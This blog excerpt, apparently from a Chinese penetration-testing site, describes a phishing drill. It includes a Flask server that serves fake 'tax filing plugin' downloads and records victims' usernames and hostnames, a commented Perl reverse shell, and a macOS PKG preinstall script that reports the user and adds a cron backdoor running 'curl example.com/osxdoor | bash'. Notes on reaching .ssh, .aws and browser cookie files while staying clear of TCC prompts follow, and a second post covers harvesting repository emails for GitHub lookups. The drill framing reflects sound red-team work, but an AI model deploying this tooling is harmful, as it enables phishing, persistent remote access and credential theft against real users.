class="token keyword">import</span> Flask<span class="token punctuation">,</span> render_template<span class="token punctuation">,</span> request<span class="token punctuation">,</span> send_file<span class="token keyword">from</span> flask_cors <span class="token keyword">import</span> CORS<span class="token keyword">import</span> sqlite3<span class="token keyword">import</span> timeapp <span class="token operator">=</span> Flask<span class="token punctuation">(</span>__name__<span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">init_db</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    CONN <span class="token operator">=</span> sqlite3<span class="token punctuation">.</span>connect<span class="token punctuation">(</span><span class="token string">'fish.db'</span><span class="token punctuation">)</span>    CURSOR <span class="token operator">=</span> CONN<span class="token punctuation">.</span>cursor<span class="token punctuation">(</span><span class="token punctuation">)</span>    CURSOR<span class="token punctuation">.</span>execute<span class="token punctuation">(</span>        <span class="token triple-quoted-string string">"""        CREATE TABLE IF NOT EXISTS users (                id INTEGER PRIMARY KEY AUTOINCREMENT,                corpname TEXT NOT NULL,                email TEXT NOT NULL,                createdate DATETIME DEFAULT (DATETIME('now','localtime'))            );        """</span>    <span class="token punctuation">)</span>    time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">2</span><span class="token punctuation">)</span>    CURSOR<span class="token punctuation">.</span>execute<span class="token punctuation">(</span>        <span class="token triple-quoted-string string">"""        CREATE TABLE IF NOT EXISTS osx (                id INTEGER PRIMARY KEY AUTOINCREMENT,                osxname TEXT NOT NULL,                createdate DATETIME DEFAULT (DATETIME('now','localtime'))            )        """</span>    <span class="token punctuation">)</span>    time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">2</span><span class="token punctuation">)</span>    CURSOR<span class="token punctuation">.</span>execute<span class="token punctuation">(</span>        <span class="token triple-quoted-string string">"""        CREATE TABLE IF NOT EXISTS win (                id INTEGER PRIMARY KEY AUTOINCREMENT,                pcname TEXT NOT NULL,                username TEXT NOT NULL,                createdate DATETIME DEFAULT (DATETIME('now','localtime'))            )        """</span>    <span class="token punctuation">)</span><span class="token comment"># 收集表单数据</span><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/login'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'POST'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">login</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    corpname <span class="token operator">=</span> request<span class="token punctuation">.</span>form<span class="token punctuation">[</span><span class="token string">'corpname'</span><span class="token punctuation">]</span>    email <span class="token operator">=</span> request<span class="token punctuation">.</span>form<span class="token punctuation">[</span><span class="token string">'email'</span><span class="token punctuation">]</span>    <span class="token keyword">with</span> sqlite3<span class="token punctuation">.</span>connect<span class="token punctuation">(</span><span class="token string">"fish.db"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> conn<span class="token punctuation">:</span>        cur <span class="token operator">=</span> conn<span class="token punctuation">.</span>cursor<span class="token punctuation">(</span><span class="token punctuation">)</span>        cur<span class="token punctuation">.</span>execute<span class="token punctuation">(</span><span class="token string">"INSERT  INTO users(corpname, email) VALUES (?, ?)"</span><span class="token punctuation">,</span> <span class="token punctuation">(</span>corpname<span class="token punctuation">,</span> email<span class="token punctuation">)</span><span class="token punctuation">)</span>        conn<span class="token punctuation">.</span>commit<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token string">"Success"</span><span class="token comment"># 运行Exe之后收集用户名和pcname，定位员工</span><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/windata'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'POST'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">windata</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    username <span class="token operator">=</span> request<span class="token punctuation">.</span>form<span class="token punctuation">[</span><span class="token string">'username'</span><span class="token punctuation">]</span>    pcname <span class="token operator">=</span> request<span class="token punctuation">.</span>form<span class="token punctuation">[</span><span class="token string">'pcname'</span><span class="token punctuation">]</span>    <span class="token keyword">with</span> sqlite3<span class="token punctuation">.</span>connect<span class="token punctuation">(</span><span class="token string">"fish.db"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> conn<span class="token punctuation">:</span>        cur <span class="token operator">=</span> conn<span class="token punctuation">.</span>cursor<span class="token punctuation">(</span><span class="token punctuation">)</span>        cur<span class="token punctuation">.</span>execute<span class="token punctuation">(</span><span class="token string">"INSERT INTO win(username, pcname) VALUES (?,?)"</span><span class="token punctuation">,</span> <span class="token punctuation">(</span>username<span class="token punctuation">,</span> pcname<span class="token punctuation">)</span><span class="token punctuation">)</span>        conn<span class="token punctuation">.</span>commit<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token string">"Success"</span><span class="token comment"># 运行了pkg的会新建一个定时任务后门，请求这个URL</span><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/osxdoor'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'GET'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">osx</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment">#return "perl -e 'use Socket;$i=\"&lt;ip>\";$p=10000;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i))))&#123;open(STDIN,\">&amp;S\");open(STDOUT,\">&amp;S\");open(STDERR,\">&amp;S\");exec(\"sh -i\");&#125;;' "</span>    <span class="token keyword">return</span> <span class="token string">"echo 'helo world'"</span><span class="token comment"># 运行PKG之后，收集用户名，定位员工</span><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/osxdata'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'POST'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">osxdata</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    user <span class="token operator">=</span> request<span class="token punctuation">.</span>form<span class="token punctuation">[</span><span class="token string">'user'</span><span class="token punctuation">]</span>    <span class="token keyword">with</span> sqlite3<span class="token punctuation">.</span>connect<span class="token punctuation">(</span><span class="token string">"fish.db"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> conn<span class="token punctuation">:</span>        cur <span class="token operator">=</span> conn<span class="token punctuation">.</span>cursor<span class="token punctuation">(</span><span class="token punctuation">)</span>        cur<span class="token punctuation">.</span>execute<span class="token punctuation">(</span><span class="token string">"INSERT  INTO osx(osxname) VALUES (?)"</span><span class="token punctuation">,</span> <span class="token punctuation">(</span>user<span class="token punctuation">,</span><span class="token punctuation">)</span><span class="token punctuation">)</span>        conn<span class="token punctuation">.</span>commit<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token string">"Success"</span><span class="token comment"># 下载插件功能</span><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/download/&lt;plat>'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">"GET"</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">download</span><span class="token punctuation">(</span>plat<span class="token punctuation">)</span><span class="token punctuation">:</span>    headers <span class="token operator">=</span> <span class="token punctuation">&#123;</span>        <span class="token string">'Content-Disposition'</span><span class="token punctuation">:</span> <span class="token string">'attachment; filename=税务申报插件.zip'</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">if</span> plat <span class="token operator">==</span> <span class="token string">"osx"</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> send_file<span class="token punctuation">(</span><span class="token string">"fishbin/finace.pkg"</span><span class="token punctuation">,</span> as_attachment<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span> download_name<span class="token operator">=</span><span class="token string">"税务申报插件.zip"</span><span class="token punctuation">)</span>    <span class="token keyword">if</span> plat <span class="token operator">==</span> <span class="token string">"sh"</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> send_file<span class="token punctuation">(</span><span class="token string">"fishbin/install.sh"</span><span class="token punctuation">,</span> as_attachment<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span> download_name<span class="token operator">=</span><span class="token string">"税务申报插件.zip"</span><span class="token punctuation">)</span>    <span class="token keyword">if</span> plat <span class="token operator">==</span> <span class="token string">"zip"</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> send_file<span class="token punctuation">(</span><span class="token string">"fishbin/osx.zip"</span><span class="token punctuation">,</span> as_attachment<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span> download_name<span class="token operator">=</span><span class="token string">"税务申报插件.zip"</span><span class="token punctuation">)</span>    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> send_file<span class="token punctuation">(</span><span class="token string">"fishbin/win.zip"</span><span class="token punctuation">,</span> as_attachment<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span> download_name<span class="token operator">=</span><span class="token string">"税务申报插件.zip"</span><span class="token punctuation">)</span><span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>    init_db<span class="token punctuation">(</span><span class="token punctuation">)</span>    app<span class="token punctuation">.</span>run<span class="token punctuation">(</span>host<span class="token operator">=</span><span class="token string">"0.0.0.0"</span><span class="token punctuation">,</span> port<span class="token operator">=</span><span class="token number">5000</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="OS-X的钓鱼实践"><a href="#OS-X的钓鱼实践" class="headerlink" title="OS X的钓鱼实践"></a>OS X的钓鱼实践</h2><p>OS X在实际测试碰到几个问题：</p><ul><li>比如OS X应该用什么木马平台</li><li>PKG安装的时候是以root权限运行的，怎么获取登录的用户名</li><li>为啥root反弹的pkg不能查看普通用户的桌面（此处是因为TCC机制）</li></ul><h3 id="OS-X的恶意PKG"><a href="#OS-X的恶意PKG" class="headerlink" title="OS X的恶意PKG"></a>OS X的恶意PKG</h3><p>PKG的制作最简单的可以参考<a href="https://www.cnblogs.com/strengthen/p/15933420.html">这篇文章</a>，使用<a href="http://s.sudre.free.fr/Software/Packages/about.html">Packages</a>，利用preinstall脚本，脚本的代码如下:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"><span class="token shebang important">#!/bin/bash</span><span class="token assign-left variable"><span class="token environment constant">USER</span></span><span class="token operator">=</span><span class="token variable"><span class="token variable">$(</span>dscacheutil -q group -a name admin<span class="token operator">|</span><span class="token function">grep</span> <span class="token function">users</span><span class="token operator">|</span><span class="token function">cut</span> -d <span class="token string">" "</span> -f <span class="token number">3</span><span class="token variable">)</span></span><span class="token function">curl</span> -XPOST https://example.com/osxdata -d <span class="token string">"user=<span class="token environment constant">$USER</span>"</span><span class="token function">crontab</span> -l <span class="token operator">></span> /private/tmp/you_have_been_pwn.txt<span class="token builtin class-name">echo</span> <span class="token string">"*/5 * * * * curl -sSL https://example.com/osxdoor | bash"</span> <span class="token operator">>></span> /tmp/you_have_been_pwn.txt<span class="token function">crontab</span> /private/tmp/you_have_been_pwn.txt<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>root用户获取普通用户名的方式: <code>USER=$(dscacheutil -q group -a name admin|grep users|cut -d &quot; &quot; -f 3)</code></p><h3 id="OS-X下的渗透测试攻击"><a href="#OS-X下的渗透测试攻击" class="headerlink" title="OS X下的渗透测试攻击"></a>OS X下的渗透测试攻击</h3><p>参考下面这几个文章:</p><ul><li><a href="https://mp.weixin.qq.com/s/MVb1x-jsSAHu-Bn1sjDXAQ">国护准备之macos攻击</a></li><li><a href="https://mp.weixin.qq.com/s/CwqE0AgpzbUqdmg4R57_zA">MacOS钓鱼实践</a></li><li><a href="https://blog.macoder.tech/macOS-6faf0534323c42259f5277bd95d35c43">打造macOS下最强的微信取证工具</a></li></ul><p>OSX系统下载一个文件到运行的时候，中间会碰到这几个安全拦截:</p><h4 id="Gatekeeper"><a href="#Gatekeeper" class="headerlink" title="Gatekeeper"></a>Gatekeeper</h4><p>Gatekeeper 是一种安全机制，旨在仅允许受信任的应用程序在系统上运行，类似于Windows上的SmartScreen和MOTW。从Internet下载可执行文件时，它们会标有属性com.apple.quarantine，该属性会在文件运行时触发网守。如果可执行文件未经过公证，Gatekeeper 将向用户显示提示，通知他们该文件无法运行，因为它未签名。要运行未签名的可执行文件，用户必须右键单击该文件，然后单击打开，而不是双击。</p><p>在验证代码签名后，macOS的内置防病毒软件XProtect将扫描文件中的恶意软件。XProtect使用YARA规则。</p><p>最后，如果您想要对应用程序进行公证，您可以注册Apple Developer Program以获得代码签名证书，费用为每年99美元。注册后，您可以签署您的应用程序并将其提交 Apple，在那里它将进行安全扫描并检查其他要求，例如强化运行时（在下一节中介绍）是否已启用。如果您提交恶意软件，Apple的安全扫描可能会忽略它并仍然公证您的应用程序，证书可能很快就会被吊销。</p><h4 id="TCC"><a href="#TCC" class="headerlink" title="TCC"></a>TCC</h4><p>Transparency, Consent, and Control(TCC)是在 v10.14+ 中实现的 macOS 隐私功能，当应用程序尝试访问某些资源（例如相机）和某些文件夹（包括 Desktop，Downloads，Documents和驱动器/卷）时，它会提示用户明确授予权限。尝试访问受TCC保护的资源而没有权限可能会有弹框提示，导致用户察觉到shell的存在。以下是一些未受TCC保护的有用文件：</p><ul><li>主目录中的隐藏文件和文件夹：<code>~/.aws/*</code>、<code>~/.ssh/*</code>、<code>~/.bash_history</code>、<code>~/.zsh_history</code></li><li>用户应用程序数据 — <code>〜/Library/Application Support/*</code></li><li>Cookie 文件 — <code>~/Library/Application Support/Google/Chrome/Default/Cookies</code> , <code>~/Library/Containers/com.tinyspeck.slackmacgap/Data/Library/Application Support/Slack/Cookies</code></li></ul><p>系统TCC数据库位于 /Library/Application Support/com.apple.TCC/TCC.db，每个用户都有一个位于 ~/Library/Application Support/com.apple.TCC/TCC.db 的TCC数据库。</p><h2 id="Windows下的EXE"><a href="#Windows下的EXE" class="headerlink" title="Windows下的EXE"></a>Windows下的EXE</h2><p>Windows下的Exe有两个功能:</p><ol><li>执行Exe的时候，获取用户名和主机名，回传发送到服务端</li><li>新建一个helo-world的定时任务，在某个时间点执行弹框Exe，弹窗告诉用户被入侵了</li></ol><p>定时任务直接找CSDN的例子，可以拿来用<a href="https://learn.microsoft.com/en-us/windows/win32/taskschd/time-trigger-example--c---">Time Trigger Example (C++</a>，弹窗的Exe代码如下:</p><pre class="line-numbers language-cpp" data-language="cpp"><code class="language-cpp"><span class="token macro property"><span class="token directive-hash">#</span><span class="token directive keyword">include</span> <span class="token string">&lt;windows.h></span></span><span class="token comment">// 窗口过程函数</span>LRESULT CALLBACK <span class="token function">WndProc</span><span class="token punctuation">(</span>HWND hWnd<span class="token punctuation">,</span> UINT msg<span class="token punctuation">,</span> WPARAM wParam<span class="token punctuation">,</span> LPARAM lParam<span class="token punctuation">)</span><span class="token punctuation">&#123;</span>    <span class="token keyword">switch</span> <span class="token punctuation">(</span>msg<span class="token punctuation">)</span>    <span class="token punctuation">&#123;</span>    <span class="token keyword">case</span> WM_PAINT<span class="token operator">:</span>    <span class="token punctuation">&#123;</span>        PAINTSTRUCT ps<span class="token punctuation">;</span>        HDC hdc <span class="token operator">=</span> <span class="token function">BeginPaint</span><span class="token punctuation">(</span>hWnd<span class="token punctuation">,</span> <span class="token operator">&amp;</span>ps<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment">// 设置字体和颜色</span>        HFONT hFont <span class="token operator">=</span> <span class="token function">CreateFontW</span><span class="token punctuation">(</span><span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> FW_NORMAL<span class="token punctuation">,</span> FALSE<span class="token punctuation">,</span> FALSE<span class="token punctuation">,</span> FALSE<span class="token punctuation">,</span> DEFAULT_CHARSET<span class="token punctuation">,</span> OUT_DEFAULT_PRECIS<span class="token punctuation">,</span> CLIP_DEFAULT_PRECIS<span class="token punctuation">,</span> DEFAULT_QUALITY<span class="token punctuation">,</span> DEFAULT_PITCH <span class="token operator">|</span> FF_SWISS<span class="token punctuation">,</span> L<span class="token string">"Arial"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token function">SelectObject</span><span class="token punctuation">(</span>hdc<span class="token punctuation">,</span> hFont<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token function">SetTextColor</span><span class="token punctuation">(</span>hdc<span class="token punctuation">,</span> <span class="token function">RGB</span><span class="token punctuation">(</span><span class="token number">255</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token function">SetBkColor</span><span class="token punctuation">(</span>hdc<span class="token punctuation">,</span> <span class="token function">RGB</span><span class="token punctuation">(</span><span class="token number">255</span><span class="token punctuation">,</span> <span class="token number">255</span><span class="token punctuation">,</span> <span class="token number">255</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment">// 绘制文本</span>        <span class="token keyword">wchar_t</span> text<span class="token punctuation">[</span><span class="token punctuation">]</span> <span class="token operator">=</span> L<span class="token string">"您的电脑已被入侵，请提高信息安全意识，防止钓鱼邮件，ByeBye　:)"</span><span class="token punctuation">;</span>        RECT rect<span class="token punctuation">;</span>        <span class="token function">GetClientRect</span><span class="token punctuation">(</span>hWnd<span class="token punctuation">,</span> <span class="token operator">&amp;</span>rect<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token function">DrawTextW</span><span class="token punctuation">(</span>hdc<span class="token punctuation">,</span> text<span class="token punctuation">,</span> <span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token operator">&amp;</span>rect<span class="token punctuation">,</span> DT_CENTER <span class="token operator">|</span> DT_VCENTER <span class="token operator">|</span> DT_SINGLELINE<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment">// 清理资源</span>        <span class="token function">EndPaint</span><span class="token punctuation">(</span>hWnd<span class="token punctuation">,</span> <span class="token operator">&amp;</span>ps<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token function">DeleteObject</span><span class="token punctuation">(</span>hFont<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">break</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">case</span> WM_DESTROY<span class="token operator">:</span>        <span class="token function">PostQuitMessage</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">break</span><span class="token punctuation">;</span>    <span class="token keyword">default</span><span class="token operator">:</span>        <span class="token keyword">return</span> <span class="token function">DefWindowProc</span><span class="token punctuation">(</span>hWnd<span class="token punctuation">,</span> msg<span class="token punctuation">,</span> wParam<span class="token punctuation">,</span> lParam<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">return</span> <span class="token number">0</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span class="token keyword">int</span> WINAPI <span class="token function">wWinMain</span><span class="token punctuation">(</span>HINSTANCE hInstance<span class="token punctuation">,</span> HINSTANCE hPrevInstance<span class="token punctuation">,</span> LPWSTR lpCmdLine<span class="token punctuation">,</span> <span class="token keyword">int</span> nCmdShow<span class="token punctuation">)</span><span class="token punctuation">&#123;</span>    <span class="token comment">// 注册窗口类</span>    WNDCLASSEXW wc <span class="token operator">=</span> <span class="token punctuation">&#123;</span> <span class="token number">0</span> <span class="token punctuation">&#125;</span><span class="token punctuation">;</span>    wc<span class="token punctuation">.</span>cbSize <span class="token operator">=</span> <span class="token keyword">sizeof</span><span class="token punctuation">(</span>WNDCLASSEXW<span class="token punctuation">)</span><span class="token punctuation">;</span>    wc<span class="token punctuation">.</span>lpfnWndProc <span class="token operator">=</span> WndProc<span class="token punctuation">;</span>    wc<span class="token punctuation">.</span>hInstance <span class="token operator">=</span> hInstance<span class="token punctuation">;</span>    wc<span class="token punctuation">.</span>lpszClassName <span class="token operator">=</span> L<span class="token string">"MyWindowClass"</span><span class="token punctuation">;</span>    <span class="token function">RegisterClassExW</span><span class="token punctuation">(</span><span class="token operator">&amp;</span>wc<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token comment">// 创建窗口</span>    <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">int</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span> i <span class="token operator">&lt;</span> <span class="token number">10</span><span class="token punctuation">;</span> <span class="token operator">++</span>i<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        HWND hWnd <span class="token operator">=</span> <span class="token function">CreateWindowExW</span><span class="token punctuation">(</span>WS_EX_TOPMOST <span class="token operator">|</span> WS_EX_APPWINDOW<span class="token punctuation">,</span> L<span class="token string">"MyWindowClass"</span><span class="token punctuation">,</span> L<span class="token string">"如果有任何问题，请联系安全组 -- By "</span><span class="token punctuation">,</span> WS_OVERLAPPEDWINDOW<span class="token punctuation">,</span> <span class="token number">100</span><span class="token punctuation">,</span> <span class="token number">100</span><span class="token punctuation">,</span> <span class="token number">550</span><span class="token punctuation">,</span> <span class="token number">300</span><span class="token punctuation">,</span> <span class="token constant">NULL</span><span class="token punctuation">,</span> <span class="token constant">NULL</span><span class="token punctuation">,</span> hInstance<span class="token punctuation">,</span> <span class="token constant">NULL</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">if</span> <span class="token punctuation">(</span>hWnd <span class="token operator">==</span> <span class="token constant">NULL</span><span class="token punctuation">)</span>        <span class="token punctuation">&#123;</span>            <span class="token function">MessageBoxW</span><span class="token punctuation">(</span><span class="token constant">NULL</span><span class="token punctuation">,</span> L<span class="token string">"Failed to create window"</span><span class="token punctuation">,</span> L<span class="token string">"Error"</span><span class="token punctuation">,</span> MB_OK <span class="token operator">|</span> MB_ICONERROR<span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token keyword">return</span> <span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>        <span class="token comment">// 显示窗口</span>        <span class="token function">ShowWindow</span><span class="token punctuation">(</span>hWnd<span class="token punctuation">,</span> nCmdShow<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token function">UpdateWindow</span><span class="token punctuation">(</span>hWnd<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment">// 消息循环</span>        MSG msg<span class="token punctuation">;</span>        <span class="token keyword">while</span> <span class="token punctuation">(</span><span class="token function">GetMessageW</span><span class="token punctuation">(</span><span class="token operator">&amp;</span>msg<span class="token punctuation">,</span> <span class="token constant">NULL</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span>        <span class="token punctuation">&#123;</span>            <span class="token function">TranslateMessage</span><span class="token punctuation">(</span><span class="token operator">&amp;</span>msg<span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token function">DispatchMessageW</span><span class="token punctuation">(</span><span class="token operator">&amp;</span>msg<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">return</span> <span class="token number">0</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上述的Exe编译之后，再新建一个工程，把上面的exe当作资源文件，在运行的时候，释放到特定目录中，定时任务再执行这个文件。</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Github搜索小技巧</title>
      <link href="/2023/03/03/github-trick.html"/>
      <url>/2023/03/03/github-trick.html</url>
      
        <content type="html"><![CDATA[<h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p>获取了一个多人运动的git仓库，需要提取仓库里面所有的Email，然后根据Email搜一下Github是否存在对应的提交记录。这是一个很常见的问题，比如公司员工在提交gihtub的时候，没有注意修改提交的邮箱，很可能使用公司的邮箱进行提交。</p><h2 id="解决方式"><a href="#解决方式" class="headerlink" title="解决方式"></a>解决方式</h2><p>有两种方法可以提取一个仓库的所有邮箱：</p><h3 id="第一种"><a href="#第一种" class="headerlink" title="第一种"></a>第一种</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"><span class="token function">git</span> log <span class="token string">"--format=format:%ae"</span> <span class="token operator">|</span> <span class="token function">sort</span> <span class="token operator">|</span> <span class="token function">uniq</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="第二种"><a href="#第二种" class="headerlink" title="第二种"></a>第二种</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"><span class="token function">git</span> shortlog -sea <span class="token operator">|</span> <span class="token function">grep</span> -E -o <span class="token string">"<span class="token entity" title="\b">\b</span>[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]&#123;2,6&#125;<span class="token entity" title="\b">\b</span>"</span> <span class="token operator">|</span> <span class="token function">awk</span> <span class="token string">'&#123;print tolower($0)&#125;'</span> <span class="token operator">|</span> <span class="token function">sort</span> <span class="token operator">|</span> <span class="token function">uniq</span> <span class="token operator">|</span> <span class="token function">grep</span> -wv <span class="token string">'users.noreply.github.com'</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后根据<a href="https://mp.weixin.qq.com/s/zoYE102P_2BvB-sForjkHQ">github小技巧</a>写一个批量获取邮箱的脚本：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment"># coding: utf-8</span><span class="token keyword">import</span> requests<span class="token keyword">import</span> json<span class="token keyword">from</span> random <span class="token keyword">import</span> choice<span class="token keyword">import</span> sys<span class="token keyword">import</span> timeTOKEN_LISTS <span class="token operator">=</span> <span class="token punctuation">[</span>      <span class="token string">""</span><span class="token punctuation">]</span><span class="token keyword">def</span> <span class="token function">search_commits</span><span class="token punctuation">(</span>token<span class="token punctuation">,</span> email<span class="token punctuation">)</span><span class="token punctuation">:</span>       headers <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token string">"Accept"</span><span class="token punctuation">:</span> <span class="token string">"application/vnd.github+json"</span><span class="token punctuation">,</span>                   <span class="token string">"Authorization"</span><span class="token punctuation">:</span> <span class="token string-interpolation"><span class="token string">f"Bearer </span><span class="token interpolation"><span class="token punctuation">&#123;</span>token<span class="token punctuation">&#125;</span></span><span class="token string">"</span></span>                  <span class="token punctuation">&#125;</span>       req <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">'http://api.github.com/search/commits'</span><span class="token punctuation">,</span>           <span class="token punctuation">&#123;</span><span class="token string">'q'</span><span class="token punctuation">:</span> <span class="token string-interpolation"><span class="token string">f"committer-email:</span><span class="token interpolation"><span class="token punctuation">&#123;</span>email<span class="token punctuation">&#125;</span></span><span class="token string">"</span></span><span class="token punctuation">&#125;</span><span class="token punctuation">,</span>           headers<span class="token operator">=</span>headers<span class="token punctuation">)</span>       <span class="token keyword">return</span> json<span class="token punctuation">.</span>loads<span class="token punctuation">(</span>req<span class="token punctuation">.</span>text<span class="token punctuation">)</span><span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">"__main__"</span><span class="token punctuation">:</span>    <span class="token comment"># file = sys.argv[1]</span>    <span class="token builtin">file</span> <span class="token operator">=</span> <span class="token string">"/tmp/email.txt"</span>    <span class="token keyword">with</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token builtin">file</span><span class="token punctuation">,</span> <span class="token 